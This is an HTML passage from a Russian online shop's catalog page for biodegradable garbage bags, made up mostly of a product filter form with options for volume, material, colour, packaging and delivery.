                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li></ul></div>  <div itemscope="" itemtype="http://schema.org/WebPage"
         class="section section--catalog-page section--pading-sm section--catalog-page-general">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 itemprop="name" class="section__title h2 text-color-1">Биоразлагаемые пакеты для мусора</h1>
				<!---->

                                    <p style="margin-bottom: 20px;">
                        Биоразлагаемые пакеты для мусора — это экологичная альтернатива обычным полиэтиленовым мешкам, которые производятся из материалов со специальными добавками. Под воздействием природных условий они распадаются на безопасные компоненты за значительно более короткий срок. Это позволяет уменьшить вред для окружающей среды, особенно при утилизации органических отходов с кухни или из сада. Такие пакеты решают проблему долговечного пластикового мусора, оставаясь при этом прочными и надежными в использовании.                    </p>
                
                            </div>
        </div>
        

<div class="sections"></div>

        <div class="catalog-page" id="catalog-page-div">
                        
            			
			
			
                                                        

            
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                            <div class="filter-menu">
                    <ul class="first-items">
                                                                                    <li>
                                    <span>Объём:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                <li>
                                    <span>Материал:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                <li>
                                    <span>Цвет:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                    						
						                    </ul>
                </div>
                            	
<div class="kombox-filter-head">
    <div class="kombox-filter-head__title">Фильтры</div>
    <button class="kombox-filter-head__close" type="button">Закрыть</button>
</div>
<div class="kombox-filter" id="kombox-filter">
	<form class="smart_folter_form" id="_form" name="_form" action="/catalog/meshki-dlya-musora/" method="get">
		<input type="hidden" id="cur_section_id" name="cur_section_id" value="232" />
		<input type="hidden" id="filter" name="filter" value="y" />
		<input type="hidden" id="display" name="display" value="" />
		<input type="hidden" id="sort" name="sort" value="" />
				<ul class="kombox-list">
								<li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цена</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="price">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="price_from"
                            id="arrFilter__P1_MIN"
                            value=""
                            size="5"
                            placeholder="31"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="price_to"
                            id="arrFilter__P1_MAX"
                            value=""
                            size="5"
                            placeholder="531"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="31;531"
							data-min="31"
							data-max="531"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="obiem-6">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Объем, л.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="obiem">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="obiem_from"
                            id="arrFilter__6_MIN"
                            value=""
                            size="5"
                            placeholder="30"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="obiem_to"
                            id="arrFilter__6_MAX"
                            value=""
                            size="5"
                            placeholder="480"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="30;480"
							data-min="30"
							data-max="480"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="dlina-165">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ширина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="dlina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="dlina_from"
                            id="arrFilter__165_MIN"
                            value=""
                            size="5"
                            placeholder="50"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="dlina_to"
                            id="arrFilter__165_MAX"
                            value=""
                            size="5"
                            placeholder="130"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="50;130"
							data-min="50"
							data-max="130"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="shirina-166">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Длина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="shirina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="shirina_from"
                            id="arrFilter__166_MIN"
                            value=""
                            size="5"
                            placeholder="60"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="shirina_to"
                            id="arrFilter__166_MAX"
                            value=""
                            size="5"
                            placeholder="170"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="60;170"
							data-min="60"
							data-max="170"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="tolschina-8">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Толщина полиэтилена, мкм</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="tolschina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="tolschina_from"
                            id="arrFilter__8_MIN"
                            value=""
                            size="5"
                            placeholder="12"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="tolschina_to"
                            id="arrFilter__8_MAX"
                            value=""
                            size="5"
                            placeholder="100"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="12;100"
							data-min="12"
							data-max="100"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="material-13">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Материал</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="material">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088798008">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pvd_plastik"
                                            name="material"
                                            id="arrFilter__13_4088798008"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПВД (пластик) <span class="kombox-cnt">(63)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_1842515611">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pnd_plastik"
                                            name="material"
                                            id="arrFilter__13_1842515611"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПНД (пластик) <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бумага</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="color-9">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цвет</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="color" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1024419739">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zheltyy"
                                            name="color"
                                            id="arrFilter__9_1024419739"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Желтый <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_900320306">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zelenyy"
                                            name="color"
                                            id="arrFilter__9_900320306"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Зеленый <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2731415679">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="krasnyy"
                                            name="color"
                                            id="arrFilter__9_2731415679"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Красный <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_296768394">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="krasnyy"
                                            name="color"
                                            id="arrFilter__9_296768394"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">красный <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_640647830">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="oranzhevyy"
                                            name="color"
                                            id="arrFilter__9_640647830"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Оранжевый <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_189596016">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prozrachnyy"
                                            name="color"
                                            id="arrFilter__9_189596016"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прозрачный <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2117471943">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="siniy"
                                            name="color"
                                            id="arrFilter__9_2117471943"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Синий <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1510538883">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="chernyy"
                                            name="color"
                                            id="arrFilter__9_1510538883"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Черный <span class="kombox-cnt">(46)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Салатовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Коричневый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Голубой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Микс</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Розовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Золотой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бирюзовый</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pack-257">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип упаковки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pack" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_725582281">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rulon"
                                            name="type_pack"
                                            id="arrFilter__257_725582281"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">рулон <span class="kombox-cnt">(67)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">C полиэтиленовым вкладышем</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="biodegradable-258">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Био</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="biodegradable" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_3042645098">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="biodegradable"
                                            id="arrFilter__258_3042645098"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_743589328">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="biodegradable"
                                            id="arrFilter__258_743589328"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(60)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="count_layer-259">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Количество слоев</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="count_layer" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_1532327238">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1"
                                            name="count_layer"
                                            id="arrFilter__259_1532327238"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_3421137111">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="2"
                                            name="count_layer"
                                            id="arrFilter__259_3421137111"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">2 <span class="kombox-cnt">(65)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_3169671233">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="3"
                                            name="count_layer"
                                            id="arrFilter__259_3169671233"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">3 <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_bottom-260">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип дна</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_bottom" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_3994858278">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zvezda"
                                            name="type_bottom"
                                            id="arrFilter__260_3994858278"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">звезда <span class="kombox-cnt">(59)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_2568717232">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="ploskoe"
                                            name="type_bottom"
                                            id="arrFilter__260_2568717232"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">плоское <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_1233418">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="s_faltsami"
                                            name="type_bottom"
                                            id="arrFilter__260_1233418"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">с фальцами <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="view-262">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Вид</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="view" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_3771153172">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prochnye"
                                            name="view"
                                            id="arrFilter__262_3771153172"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прочные <span class="kombox-cnt">(25)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_1886922373">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="sverkhprochnye"
                                            name="view"
                                            id="arrFilter__262_1886922373"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Сверхпрочные <span class="kombox-cnt">(25)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_125769235">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="stroitelnye"
                                            name="view"
                                            id="arrFilter__262_125769235"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Строительные <span class="kombox-cnt">(17)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="flavored-263">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ароматизированные</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="flavored" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_2545945474">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="flavored"
                                            id="arrFilter__263_2545945474"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(56)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_4144464487">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="flavored"
                                            id="arrFilter__263_4144464487"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(11)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="delivery_time-264">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Срок доставки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="delivery_time" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__264_2147529457">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1_den"
                                            name="delivery_time"
                                            id="arrFilter__264_2147529457"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 день <span class="kombox-cnt">(67)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="stock_preorder-265">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">В наличии/под заказ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="stock_preorder" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_4033496702">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="v_nalichii"
                                            name="stock_preorder"
                                            id="arrFilter__265_4033496702"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">в наличии <span class="kombox-cnt">(67)</span></span>
                                </label>
                            </div>
